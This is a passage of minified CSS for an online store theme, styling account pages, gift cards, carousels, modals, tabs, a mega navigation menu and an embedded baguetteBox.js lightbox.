.product-item-rating:-ms-input-placeholder{opacity:.8}.form-input::placeholder,.navigation-mobile .search-input::placeholder,.review-form .product-item-rating::placeholder{opacity:.8}.navigation-mobile textarea.search-input,.review-form textarea.product-item-rating,textarea.form-input{resize:vertical}.form-inline .form-label-text{display:inline-block;vertical-align:middle}.slick-list,.slick-slider,.slick-track{position:relative;display:block}table{border-spacing:0;margin:1em 0;background:0 0;border:1px solid;border-collapse:separate;border-top:0;border-color:inherit}table.table-clean{border:0;border-radius:0}td,th{padding:20px;border-top:1px solid;border-top-color:inherit}.table-clean td,.table-clean th{border:0}td{border-left:1px solid;border-left-color:inherit}td:first-child{border-left:0}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.modal,.slick-track{margin-right:auto;margin-left:auto}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{left:0;top:0}.modal-overlay,.modal-wrapper{position:fixed;top:0;left:0;right:0;bottom:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-slide{float:left;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.tab-title{display:inline-block;font-weight:400}.product-tabs .accordion-title.is-open,.tab-title.active,th{font-weight:700}.tab-content-panel{display:none}.tab-content-panel.active{display:block}.modal-overlay{z-index:980;display:none;opacity:0}.modal-overlay.animating,.modal-overlay.visible{display:block;transition:opacity .3s ease}.modal-overlay.visible{opacity:1}.modal-wrapper{z-index:1000;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0;opacity:0}.modal-wrapper.animating,.modal-wrapper.visible{display:block;transition:opacity .2s ease}.modal-wrapper.animating-in{transition-delay:.1s}.modal-wrapper.visible{overflow-x:hidden;overflow-y:auto;opacity:1}.modal{position:relative}.compare-table-heading,.navigation-mobile .nav-mobile-panel-child .nav-mobile-item a,body{font-family:Roboto;color:#515555;font-size:16px;line-height:1.666}th{text-transform:uppercase;letter-spacing:.05em}.page-header{padding:2.5rem 3.875rem}.button-compare-toggle,.currency-selector,.customer-links{text-transform:uppercase;font-size:13px;font-weight:300}.blog-latest-posts .post-read-more,.giftcard-nav-item,.link,.variation-preview-label{padding-bottom:2px;font-weight:400;text-transform:uppercase;letter-spacing:.077em;font-size:.8125rem;text-decoration:underline}.blog-latest-posts .post-read-more:hover,.giftcard-nav-item:hover,.link:hover,.variation-preview-label:hover{text-decoration:none;color:#60bf36}.blog-content ol,.blog-content ul,.page-content ol,.page-content ul,.product-description ol,.product-description ul{padding-left:1.25em;margin-bottom:2em}.blog-content ol li,.blog-content ul li,.page-content ol li,.page-content ul li,.product-description ol li,.product-description ul li{margin-bottom:1em}.account-wrapper,.container,.product-tabs{padding-left:15px;padding-right:15px}.main-nav-bar .navigation:before,.main-nav-bar .site-branding-link:before,.main-nav-bar .site-branding:before,.search-button-wrap:before{content:" ";display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle}.form-contact-us,.review-form{max-width:100%;margin-left:auto;margin-right:auto;background-color:#f1eee7;padding:50px 15px;margin-top:56px}.form-contact-us:after,.review-form:after{content:" ";display:block;clear:both}@media screen and (min-width:768px){.form-contact-us,.review-form{padding:50px}}.customer-links:after,.customer-utils .button-wishlist:after{position:absolute;top:50%;display:inline-block;width:1px;height:25px;margin-left:18px;vertical-align:top;content:'';pointer-events:none;background-color:rgba(0,0,255,0);-ms-transform:translateY(-50%);transform:translateY(-50%)}.form-field-swatch .swatch-color{position:absolute;top:0;right:0;bottom:0;left:0}.top-bar .icon{display:inline-block;vertical-align:middle}.blog .login-modal .account-create .post-read-more,.login-modal .account-create .blog .post-read-more,.login-modal .account-create .button,.product-listing-grid .pagination{position:relative;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.account-create-facts li:before,.account-wrapper .form-field-email .form-field-control:after,.account-wrapper .form-field-password .form-field-control:after,.alert.alert-error .alert-dismiss,.alert.alert-info .alert-dismiss,.alert.alert-success .alert-dismiss,.alert.error .alert-dismiss,.alert.neutral .alert-dismiss,.alert.success .alert-dismiss,.form-select-wrapper:after,.login-modal .account-create-facts li:before,.selected-facet a:after{background-position:50% 50%;background-repeat:no-repeat;background-size:contain}.blog-latest-posts .post-thumb{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.form-input:-ms-input-placeholder,.navigation-mobile .search-input:-ms-input-placeholder,.review-form .product-item-rating:-ms-input-placeholder,.review-form .rating-stars-label{padding-top:2px;letter-spacing:.1em;color:#999ea3;text-transform:uppercase;font-size:.8125rem}.form-input::placeholder,.navigation-mobile .search-input::placeholder,.review-form .product-item-rating::placeholder,.review-form .rating-stars-label{padding-top:2px;letter-spacing:.1em;color:#999ea3;text-transform:uppercase;font-size:.8125rem}.blog .inverse.post-read-more:hover,.button.inverse:hover,.mini-cart .button-checkout:hover{box-shadow:0 0 0 1px #fff inset}.blog .button-secondary.inverse.post-read-more,.blog .login-modal .account-create .inverse.post-read-more,.button.button-secondary.inverse,.login-modal .account-create .blog .inverse.post-read-more,.login-modal .account-create .button.inverse{color:#fff;box-shadow:0 0 0 1px #fff inset}.blog .button-secondary.inverse.post-read-more:hover,.blog .login-modal .account-create .inverse.post-read-more:hover,.blog .post-read-more,.button,.button.button-secondary.inverse:hover,.login-modal .account-create .blog .inverse.post-read-more:hover,.login-modal .account-create .button.inverse:hover{box-shadow:0 0 0 1px transparent inset}.account-wrapper{font-size:16px}.account-body,.account-nav{vertical-align:top}@media screen and (min-width:620px){.account-body{float:right;width:65%;padding-left:7.5px}}@media screen and (min-width:900px){.account-body{width:75%}}.account-body>:first-child{margin-top:0}.account-nav-hidden .account-body{float:none;width:100%;padding-left:0;margin-left:0}@media screen and (max-width:619px){.account-nav{margin-bottom:15px}}@media screen and (min-width:620px){.account-nav{float:left;width:35%;padding-right:7.5px}}@media screen and (min-width:900px){.account-nav{width:25%}}.account-wrapper .form-label-text{display:inline-block;width:100%;margin-bottom:5px}.account-wrapper .form-field-checkbox .form-label-text,.account-wrapper .form-field-radio .form-label-text{width:auto}.account-wrapper .form-input,.account-wrapper .navigation-mobile .search-input,.account-wrapper .review-form .product-item-rating,.navigation-mobile .account-wrapper .search-input,.review-form .account-wrapper .product-item-rating{width:100%}.account-wrapper .form-input.account-form-half,.account-wrapper .navigation-mobile .account-form-half.search-input,.account-wrapper .review-form .account-form-half.product-item-rating,.navigation-mobile .account-wrapper .account-form-half.search-input,.review-form .account-wrapper .account-form-half.product-item-rating{width:50%}@media screen and (min-width:480px){.account-form-column-container .form-field{float:left;width:50%}.account-form-column-container .form-field:nth-child(odd){padding-right:7.5px}.account-form-column-container .form-field:nth-child(even){padding-left:7.5px}}.account-wrapper table{width:100%;margin-top:7.5px;margin-bottom:7.5px}.account-wrapper td,.account-wrapper th{padding:7.5px}.account-table-tight td,.account-table-tight th{padding:10px 0;border-bottom:1px solid rgba(0,0,255,0)}.account-items{margin-bottom:15px}.account-item{position:relative;display:table;width:100%;border-bottom:1px solid rgba(0,0,255,0)}.account-item:first-of-type{border-top:1px solid rgba(0,0,255,0)}.account-item-actions,.account-item-badge,.account-item-body,.account-item-thumbnail{padding-top:7.5px;padding-bottom:7.5px}.account-item-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:100}.account-tool,.form-giftcard-balance{position:relative}.account-item-thumbnail{min-width:100px}.account-item-thumbnail img{height:auto;max-width:100px}.account-item-body{width:100%}@media screen and (min-width:400px){.account-item-actions,.account-item-badge,.account-item-body,.account-item-thumbnail{display:table-cell;vertical-align:top}.account-item-thumbnail+.account-item-body{padding-left:7.5px}}.account-item-title{margin-top:3px;font-size:16px}.account-item-title a{color:inherit}.account-item-title-large{font-size:19.2px}.account-item-description{margin-top:0;margin-bottom:5px;color:#5f5f5f}.account-item-details{font-size:16px;color:#5f5f5f}.account-item-detail-title,.account-status{font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.account-item-detail{float:left;margin-top:7.5px;margin-right:15px}.account-item-detail-title{display:block;margin-top:0;margin-bottom:3px;color:#bfbfbf}.account-item-actions,.account-item-badge{white-space:nowrap}.account-header{display:table;width:100%;margin-bottom:7.5px}.account-heading,.account-toolbar{display:table-cell;vertical-align:baseline}.account-toolbar{text-align:right}.account-toolbar *{display:inline}.account-tool{z-index:10;display:inline-block;padding:0;background:0 0;margin-left:10px;cursor:pointer;color:inherit;border:0}.account-messages-table.table-clean,.account-page-create .account-header{border-bottom:1px solid rgba(0,0,255,0)}.account-tool:hover{color:#60bf36}.account-tool:focus{outline:0}.account-nav-list{padding:0;margin-bottom:7.5px;list-style:none;border-radius:0}.account-nav-item:first-child{border-top:0}.account-nav-link{display:block;color:inherit}.account-nav-badge{float:right}.account-wrapper .pagination{margin-top:7.5px}.account-card{background:#f5f5f5;padding:7.5px;margin:7.5px 0;border-radius:0}.account-card .form-input,.account-card .navigation-mobile .search-input,.account-card .review-form .product-item-rating,.navigation-mobile .account-card .search-input,.review-form .account-card .product-item-rating{background-color:#fff}.account-toggle-hidden{display:none}.account-status{padding:6px 10px 5px;margin:0;line-height:1;color:#fff;text-align:center;background:#8e8e8e}.account-invoice-address-body,.account-message-content,.account-receipt-summary-address,.giftcard-redeem-steps{line-height:1.5}.account-message-is-read .account-message-subject,.account-receipt-detail-title{color:#929292}.account-shipments{margin-bottom:15px}.account-shipments-table td,.account-shipments-table th{padding:10px 0;text-align:left}.account-shipments-table th{padding:7.5px 0 0;border-top:1px solid rgba(0,0,255,0)}.account-wrapper .account-shipments-table{margin-top:0;margin-bottom:0}.account-page-add-address .account-content{padding-top:7.5px;border-top:1px solid rgba(0,0,255,0)}.account-address-detail{display:block}.account-address-form{padding-top:7.5px}@media screen and (min-width:900px){.account-address-form .form-field{float:left;width:50%;padding-right:7.5px}.account-address-form .form-field:nth-of-type(2n){padding-right:0;padding-left:7.5px}.account-address-form .form-field:nth-of-type(2n+1){clear:left}}.account-address-form .form-actions{padding-top:7.5px}.account-page-orders-receipt .account-content{padding-top:7.5px;border-top:1px solid rgba(0,0,255,0)}.account-receipt-summary{float:left;width:33%;padding-right:15px}.account-receipt-summary-title{margin-top:5px;margin-bottom:10px;font-size:16px}.account-receipt-detail{margin-bottom:5px}.account-receipt-comments{white-space:pre-line}.account-receipt-items{padding-top:7.5px}.account-receipt-download{margin:10px 0}.account-receipt-totals{display:table;width:50%;margin-left:50%}.account-receipt-total{display:table-row;margin-bottom:7.5px}.account-receipt-total-title,.account-receipt-total-value{display:table-cell;padding-top:7.5px;padding-bottom:7.5px;border-top:1px solid rgba(0,0,255,0)}.account-receipt-total:first-of-type .account-receipt-total-title,.account-receipt-total:first-of-type .account-receipt-total-value{border-top:0}.account-receipt-total-title{font-weight:400;letter-spacing:1px;color:#929292}.account-receipt-total-value{text-align:right}.account-return-table th{text-align:left}.account-return-table th:last-of-type{text-align:right}.account-return-table .form-field{margin-bottom:0}.account-return-fields{margin-top:15px}.account-return-fields .form-field-select{width:50%}.account-wishlists{margin-bottom:30px}.account-messages-table.table-clean td{padding-right:0;padding-left:0;vertical-align:top;border-top:1px solid rgba(0,0,255,0)}.account-messages-table-date{width:22%;text-align:right}.account-message-subject{margin-top:0;margin-bottom:10px;font-size:18px;font-weight:500}.account-message-is-reply .account-message-subject:before{padding-right:5px;content:"\21c9"}.account-message-content{padding-right:15px;font-size:16px;color:#5f5f5f;white-space:pre-line}.account-message-is-read .account-message-content{color:#acacac}.account-message-date{color:#929292}.account-messages-form-subject{width:50%}.account-download{padding:7.5px 0 0;margin:7.5px 0;border-top:1px solid rgba(0,0,255,0)}.account-download-title{margin:0;font-size:1em}.account-download-link{color:inherit;text-decoration:underline}.account-download-filename{font-size:1.2em}.account-download-filesize{padding-left:5px;font-weight:400;color:#929292}.account-download-description{padding-top:10px;padding-bottom:10px}.account-download-expiry{font-size:.9em;color:#929292}.account-download-expiry-item{display:block;padding-bottom:5px}.account-download-expiry-item:last-of-type{padding-bottom:0}.account-downloads-gallery-image,.account-downloads-gallery-thumbs{text-align:center}.account-downloads-gallery-thumb{display:inline-block;width:10%;height:10%;padding:0 2px;vertical-align:middle;cursor:pointer}.account-settings-form,.account-settings-form .form-actions{padding-top:7.5px}.account-downloads-gallery-thumb img{width:100%;height:auto}.account-invoice-date{margin-top:-20px;font-size:16px}.account-invoice-addresses{margin-top:15px;margin-bottom:15px}.account-invoice-address{float:left;margin-right:15px}.account-invoice-address-title{margin-top:5px;margin-bottom:10px;font-size:16px}.account-wrapper .account-invoice-table{margin-bottom:0}.account-invoice-table td,.account-invoice-table th{padding-right:7.5px;text-align:left;vertical-align:top}.account-invoice-table td:nth-of-type(0n+3),.account-invoice-table th:nth-of-type(0n+3){width:10%}.account-invoice-table td:last-of-type,.account-invoice-table th:last-of-type{width:160px;padding-right:0;text-align:right}.account-invoice-table td:first-of-type{width:85px}.account-invoice-item-thumbnail{width:60px;height:auto}.account-invoice-item-name{margin-bottom:5px;font-weight:700}.account-invoice-total-title{font-weight:700}.account-wrapper .account-invoice-totals{width:auto;margin-top:0;margin-left:auto}.account-invoice-totals td,.account-invoice-totals th{padding-right:7.5px}.account-invoice-totals td:last-of-type,.account-invoice-totals th:last-of-type{width:160px;padding-right:0;text-align:right}.account-page-settings .alert:first-of-type{margin-top:0}.account-page-settings .account-content{padding-top:7.5px;border-top:1px solid rgba(0,0,255,0)}.account-settings-form .form-field{float:left;width:50%;padding-right:3.75px;vertical-align:top}.account-settings-form .form-field:nth-of-type(2n+0){padding-right:0;padding-left:3.75px}.account-page-login .alert{max-width:860px;margin:0 auto 15px}.account-login-wrapper{margin-right:auto;margin-left:auto}.account-page-login .account-sub-heading{margin:0 0 20px}@media screen and (min-width:620px){.account-login-wrapper{display:table;width:100%;table-layout:fixed}.account-create,.account-login{display:table-cell;vertical-align:top}.account-login{padding:7.5px 37.5px 7.5px 0}}.account-create-facts li:empty,.account-create-intro:empty{display:none}@media screen and (max-width:619px){.account-login{margin-bottom:15px}}.account-login-button{margin-right:7.5px}.account-create{background:#f5f5f5}.account-create-facts{margin-bottom:30px}.account-page-forgot .account-body{width:100%;max-width:600px;margin-right:auto;margin-left:auto;text-align:center;float:none}.account-forgot-form{display:table;width:100%;margin-top:15px}.account-forgot-form .form-actions,.account-forgot-form .form-field{display:table-cell;text-align:left;vertical-align:bottom}.account-forgot-form .form-actions{width:1px;padding-left:10px}.account-page-create .account-header{padding-bottom:7.5px;margin-bottom:15px}.account-page-create .account-body{max-width:860px;margin-right:auto;margin-left:auto}.account-create-form .g-recaptcha>div{margin:0 auto}.account-create-address,.account-create-details{padding-bottom:7.5px;margin-bottom:15px;border-bottom:1px solid rgba(0,0,255,0)}.account-create-form-actions{text-align:center}.account-create-captcha{display:inline-block;vertical-align:middle}@media screen and (max-width:619px){.account-create-captcha{margin-bottom:7.5px}}@media screen and (min-width:620px){.account-create-form .form-field{float:left;width:50%;padding-right:7.5px}.account-create-form .form-field:nth-of-type(2n){padding-right:0;padding-left:7.5px}.account-create-form .form-field:nth-of-type(2n+1){clear:left}.account-create-captcha{margin-right:7.5px}}.account-page-created .account-body{float:none;width:100%;max-width:600px;margin-right:auto;margin-left:auto;text-align:center}.account-page-created .account-body p{margin-bottom:15px;line-height:1.5}.account-page-created .account-body em{font-family:monospace;font-style:normal;font-weight:700;background:#f5f5f5}.account-page-new-password .account-content{width:100%;max-width:400px;margin-right:auto;margin-left:auto}.new-password-requirements{margin-bottom:15px;text-align:center}.giftcard-nav{padding:30px}.giftcard-nav-item{display:inline-block}.giftcard-heading-container{margin-bottom:30px;text-align:center}.giftcard-form-help-message{display:block;margin-top:6px}.giftcard-single-theme{display:none}.giftcard-balance-container{max-width:600px}.form-giftcard-balance .form-field-title{position:absolute;left:-9999px}.form-giftcard-balance .form-field-control{display:block}@media screen and (min-width:615px){.form-giftcard-balance .form-field-control{margin-right:calc(30% + 7.5px)}.form-giftcard-balance .form-actions{position:absolute;top:0;right:0;width:30%}}.blog .form-giftcard-balance .post-read-more,.form-giftcard-balance .blog .post-read-more,.form-giftcard-balance .button{width:100%}.giftcard-redeem-steps li{margin-bottom:.75em}.unavailable-container{display:table;text-align:center;width:100%;height:100vh;font-size:14px}@media (min-width:400px){.unavailable-container{font-size:16px}}.unavailable-container-inner{display:table-cell;padding:20px;vertical-align:middle}.unavailable-logo{margin-top:0}.unavailable-heading{font-size:1.5em}.unavailable-message{max-width:400px;margin:0 auto;font-size:.875em}.form-field-swatch .swatch-none .swatch{overflow:hidden;border:1px solid rgba(0,0,0,.15)}.form-field-swatch .swatch-none .swatch svg{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.dropdown{position:relative}.dropdown-panel{position:absolute;top:100%;left:0;z-index:1000;display:none;max-height:calc(100vh - 112px);min-width:100%;padding:.625rem;overflow:auto}.dropdown-panel.animating,.dropdown-panel.visible{display:block}.dropdown-panel.animating-in,.dropdown-panel.animating-out{opacity:0;-ms-transform:translateY(-10px);transform:translateY(-10px);transition:opacity .5s ease,transform .3s ease}.dropdown-panel.visible{opacity:1;-ms-transform:translateY(0);transform:translateY(0)}.icon-arrow-down{display:inline-block;margin-top:-.03em;margin-left:.5em;vertical-align:middle;transition:transform .3s ease}.dropdown-open .icon-arrow-down{-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.nav-mobile-panel-parent .nav-mobile-item-parent .icon-arrow-down{margin-top:-.1rem}.tier-toggle{padding:.3125rem 0!important;background:0 0}.tier-open>a{color:#fff}.tier-panel{position:static;display:none;padding:0 0 0 .625rem;margin:0;overflow:hidden;background:0 0}.modal-close,.tab-title a,.tier-panel.animating,.tier-panel.tier-open,.tier-panel.visible{display:block}.tier-panel.animating-in,.tier-panel.animating-out{opacity:0;transition:opacity .5s ease}.tier-panel.visible{opacity:1}.tier-panel a{white-space:nowrap}.main-dropdown .tier-panel a{line-height:30px}.modal-overlay{background-color:rgba(59,58,72,.95)}.modal{margin-bottom:5vw;width:90%;max-width:1230px;padding:15px}.loaded .modal{background-color:#fff}.modal.modal-quick-shop{top:5vw}.modal .icon-spinner{display:block;width:30px;height:30px;margin:0 auto}.button-modal-close,.search-wrap .button-search-close{position:absolute;top:19px;right:20px;color:#fff;background:0 0}.search-wrap .visible .button-search-close,.visible .button-modal-close,.visible .search-wrap .button-search-close{position:fixed}.button-modal-close:hover,.search-wrap .button-search-close:hover{color:#60bf36}.button-modal-close .icon-close,.search-wrap .button-search-close .icon-close{width:16px;height:16px}.modal-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;border-radius:50%;text-align:center;line-height:36px;background-color:#515555;color:#fff;transition:all .3s ease}.modal-close:hover,.tab-title:hover{background-color:#60bf36;color:#fff}.modal-close .icon-close{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tabs{margin-bottom:55px;font-size:0;text-align:center}.tab-title{padding:0;font-size:16px;border:2px solid rgba(0,0,255,0)}.tab-title:hover{border-color:#60bf36}.product-tabs .accordion-title.is-open,.tab-title.active{color:#fff;background-color:#4e4d5b;border-color:#4e4d5b}.tab-title a,.tab-title a:hover{color:inherit}.tab-title:not(:first-child){margin-left:-1px}.tab-title:first-child{border-radius:4px}.tab-title:first-child a{cursor:default}.mega-nav-child-list li:hover,.mega-nav-root-list li:hover,.tab-title:first-child:not(:last-child) a{cursor:pointer}.tab-title:first-child:not(:last-child){border-radius:4px 0 0 4px}.tab-title:last-child:not(:first-child){border-radius:0 4px 4px 0}.tab-title a{min-width:190px;padding:14px}.tabs-content{position:relative}.tabs-content .icon-spinner{position:absolute;top:0;left:50%;margin-left:-10px}.tab-content-panel.active~.icon-spinner{display:none}/*!
 * baguetteBox.js
 * @author  feimosi
 * @version 1.4.1
 * @url https://github.com/feimosi/baguetteBox.js
 */.baguetteBox-button#next-button,.baguetteBox-button#previous-button{top:calc(50% - 30px);width:44px;height:60px}#baguetteBox-overlay{position:fixed;top:0;left:0;z-index:1000000;display:none;width:100%;height:100%;overflow:hidden;background-color:rgba(59,58,72,.98);opacity:0;transition:opacity .5s ease}#baguetteBox-overlay.visible{opacity:1}#baguetteBox-overlay .full-image{position:relative;display:inline-block;width:100%;height:100%;text-align:center}#baguetteBox-overlay .full-image figure{display:inline;height:100%;margin:0}#baguetteBox-overlay .full-image img{display:inline-block;width:auto;height:auto;max-width:100%;max-height:90%;vertical-align:middle}#baguetteBox-overlay .full-image figcaption{position:absolute;bottom:0;display:block;width:100%;padding-bottom:16px;font-weight:300;line-height:1.8;text-align:center;white-space:normal}#baguetteBox-slider,.top-bar-left,.top-bar-right{white-space:nowrap}#baguetteBox-overlay .full-image:before{display:inline-block;width:1px;height:50%;margin-right:-1px;content:""}#baguetteBox-slider{position:absolute;top:0;left:0;width:100%;height:100%;transition:left .4s ease,transform .4s ease}#baguetteBox-slider.bounce-from-right{animation:bounceFromRight .4s ease-out}#baguetteBox-slider.bounce-from-left{animation:bounceFromLeft .4s ease-out}@keyframes bounceFromRight{0%,100%{margin-left:0}50%{margin-left:-30px}}@keyframes bounceFromLeft{0%,100%{margin-left:0}50%{margin-left:30px}}.baguetteBox-button{position:absolute;padding:0;margin:0;font-size:1.6em;cursor:pointer;background-color:transparent;border:0;border-radius:15%;outline:0;transition:background-color .4s ease}.baguetteBox-button#next-button{right:2%}.baguetteBox-button#previous-button{left:2%}.baguetteBox-button#close-button{top:20px;right:20px;width:30px;height:30px}.baguetteBox-button svg{position:absolute;top:0;left:0}.baguetteBox-button svg g{stroke:#fff}.spinner:not(.button){position:absolute;top:50%;left:50%;display:inline-block;width:40px;height:40px;margin-top:-20px;margin-left:-20px}.double-bounce1,.double-bounce2{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;opacity:.6;animation:bounce 2s infinite ease-in-out}.double-bounce2{animation-delay:-1s}@keyframes bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.mega-nav-variant-container{display:block;max-width:100%;min-width:23.72881%;max-height:31.25rem;text-align:center;margin:0 auto;padding-bottom:2.5rem}.mega-nav-variant-container:after{content:" ";display:block;clear:both}.mega-nav-child-list,.mega-nav-root-list{float:left;margin-right:15px;vertical-align:top}.mega-nav-child-list li,.mega-nav-root-list li{text-align:left;padding:5px}.mega-nav-child-list li a,.mega-nav-root-list li a{color:#fff}.mega-nav-root-list{width:23.72881%;float:left;margin-right:1.69492%;border-right:1px solid #e6e6e6;display:block;font-size:1.125rem;font-weight:600;height:460px;letter-spacing:.077em;max-height:460px;overflow:hidden;overflow-y:auto;position:relative;text-transform:uppercase}.replaced-image,body.scroll-locked{overflow:hidden}.mega-nav-root-list li{display:block}.mega-nav-root-list li a{letter-spacing:normal}.mega-nav-root-list li.active a{color:#60bf36}.mega-nav-root-list li:hover a{color:#fff;text-decoration:underline}.mega-nav-child-container{display:block;float:left;max-width:74.57627%;max-height:25rem;padding-left:1.875rem}.mega-nav-child-list-container{display:none}.mega-nav-child-list-container.animating,.mega-nav-child-list-container.visible{display:block}.mega-nav-child-list-container.animating{position:absolute}.mega-nav-child-list-container.animating-in,.mega-nav-child-list-container.animating-out{opacity:0;-ms-transform:translateY(-10px);transform:translateY(-10px);transition:opacity .5s ease,transform .3s ease}.mega-nav-child-list-back a,.mega-nav-child-list-back svg path{transition:all .2s cubic-bezier(.25,.46,.45,.94)}.mega-nav-child-list-container.visible{opacity:1;-ms-transform:translateY(0);transform:translateY(0)}.mega-nav-child-header{display:block;font-family:"Roboto Condensed",sans-serif;color:#000;margin-top:0;margin-bottom:.625rem;padding:0;text-align:left;width:100%}.mega-nav-child-list-back{display:block;height:1.25rem;margin-bottom:.9375rem;text-align:left;font-size:12px;margin-left:-7px}.mega-nav-child-list-back svg{margin-top:-3px;vertical-align:middle;-ms-transform:rotate(90deg)!important;transform:rotate(90deg)!important;color:#000}.mega-nav-child-list-back a{height:100%;color:#000;text-transform:uppercase;text-decoration:underline}.mega-nav-child-list-back:hover a{text-decoration:none;color:#60bf36}.mega-nav-child-list-inner-container{display:-ms-flexbox;display:flex;height:22.5rem}.mega-nav-child-list{display:-ms-flexbox;display:flex;max-height:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:column;flex-direction:column;float:left;font-family:"Roboto Slab",serif;font-size:13px}.mega-nav-child-list .mega-nav-child-item{-ms-flex-item-align:baseline;align-self:baseline;margin-right:3.75rem;min-height:0;min-width:0;padding:5px 5px 5px 0;text-align:left}.mega-nav-child-list .mega-nav-child-item a{color:#373737;font-size:1rem;font-weight:lighter;padding:0}.mega-nav-child-list .mega-nav-child-item:hover>a{color:#60bf36}.mega-nav-arrow{display:inline-block;height:100%;margin-left:.125rem;margin-top:3px;vertical-align:top;width:.8125rem}.mega-nav-arrow .icon-arrow-down{-ms-transform:rotate(-90deg);transform:rotate(-90deg);vertical-align:middle}.mega-nav-arrow .icon-arrow-down path{fill:#373737}.search-wrap .icon,svg{fill:currentColor}.carousel{cursor:ew-resize;cursor:grab}.js .carousel .carousel-item{opacity:0;transition:opacity .6s ease}.js .carousel.slick-initialized .carousel-item{opacity:1}.alert.animating-in,.alert.animating-out,.alert.dismissed{opacity:0}@media screen and (max-width:767px){.carousel .container,.carousel .product-tabs{padding:0}}.carousel-item{width:100%}.carousel-item>a{display:block}.carousel-item-image{width:100%;height:0;padding-bottom:41.66667%;background-size:cover}.ratio-natural .carousel-item-image{height:auto;padding-bottom:0}.ratio-3-1 .carousel-item-image{width:100%;height:0;padding-bottom:33.33333%}.ratio-16-9 .carousel-item-image{width:100%;height:0;padding-bottom:56.25%}.ratio-natural .slick-slide .home-carousel-image{position:static!important;display:block;width:100%;height:auto}.product-images-container .slick-slide{height:auto!important}.carousel-item-info{padding:37px 0;text-align:center;opacity:0;-ms-transform:translate(0,100%);transform:translate(0,100%);transition:all .2s ease-out;background-color:rgba(59,58,72,.8)}@media screen and (min-width:768px){.carousel-item-info{position:absolute;left:45px;bottom:0;width:380px;padding:25px 31px 32px;text-align:left}}.alert,.button-group-item,.newsletter-signup .subscription-form,.slick-dots,.text-center{text-align:center}.carousel-item-info.show{opacity:1;-ms-transform:translate(0,0);transform:translate(0,0)}.carousel-item-info .carousel-item-title{margin:0;font-family:Lato;font-weight:400;font-size:40px;color:#fff}.carousel-item-info .carousel-item-caption{font-size:15px;color:rgba(255,255,255,.75)}.carousel-item-info .carousel-item-link{font-size:13px;color:#60bf36}.carousel-navigation-item{position:absolute;top:50%;z-index:1;padding:1rem;color:#fff;cursor:pointer;-ms-transform:translateY(-50%);transform:translateY(-50%)}a,a:hover{color:#60bf36}@media screen and (max-width:767px){.carousel-navigation-item{display:none!important}}.carousel-navigation-item.previous{left:0}.carousel-navigation-item.next{right:0}.carousel-navigation-item .icon{height:24px;width:15px}.slick-dots{position:absolute;top:41.66667vw;left:50%;-ms-transform:translateX(-50%) translateY(-34px);transform:translateX(-50%) translateY(-34px);list-style:none;margin:0 0 30px;line-height:1}.blog-content ul,.list-bulleted,.page-content ul,.product-description ul{list-style:disc}@media screen and (min-width:768px){.slick-dots{top:auto}}.ratio-3-1 .slick-dots{top:33.33333vw}.ratio-16-9 .slick-dots{top:56.25vw}.slick-dots li{display:inline-block;width:16px;height:16px;border:2px solid #fff;border-radius:50%;margin:0 4px;cursor:pointer;transition:all .3s ease}.hidden,.slick-dots button{display:none}.slick-dots .slick-active,.slick-dots li:hover{border-color:#60bf36}.slick-dots li:hover{background-color:#60bf36}body{background-color:#fff}a{transition:color .2s cubic-bezier(.25,.46,.45,.94)}.auth-sub-heading,.blog-items-list .content-result .post-title,.blog-items-list .post-title,.bulk-pricing-block .product-details-heading,.cart-item-info .product-name,.cart-table-header .cell,.content-result .blog-items-list .post-title,.content-result h1,.giftcard-header,.giftwrap-subtitle,.listing-title,.login-modal .account-sub-heading,.product-details .product-brand,.product-item-brand,.product-item-price,.product-stock,.review-item-title,.search-wrap .search-input,.section-title,.site-footer .footer-title,h1,h2,h3,h4,h5,h6{line-height:1.25}.auth-sub-heading a,.blog-items-list .content-result .post-title a,.blog-items-list .post-title a,.bulk-pricing-block .product-details-heading a,.cart-item-info .product-name a,.cart-table-header .cell a,.content-result .blog-items-list .post-title a,.content-result h1 a,.giftcard-header a,.giftwrap-subtitle a,.listing-title a,.login-modal .account-sub-heading a,.product-details .product-brand a,.product-item-brand a,.product-item-price a,.product-stock a,.review-item-title a,.search-wrap .search-input a,.section-title a,.site-footer .footer-title a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}.auth-sub-heading a:hover,.blog-items-list .content-result .post-title a:hover,.blog-items-list .post-title a:hover,.bulk-pricing-block .product-details-heading a:hover,.cart-item-info .product-name a:hover,.cart-table-header .cell a:hover,.content-result .blog-items-list .post-title a:hover,.content-result h1 a:hover,.giftcard-header a:hover,.giftwrap-subtitle a:hover,.listing-title a:hover,.login-modal .account-sub-heading a:hover,.product-details .product-brand a:hover,.product-item-brand a:hover,.product-item-price a:hover,.product-stock a:hover,.review-item-title a:hover,.search-wrap .search-input a:hover,.section-title a:hover,.site-footer .footer-title a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#60bf36}.auth-sub-heading,.blog-items-list .post-title,.bulk-pricing-block 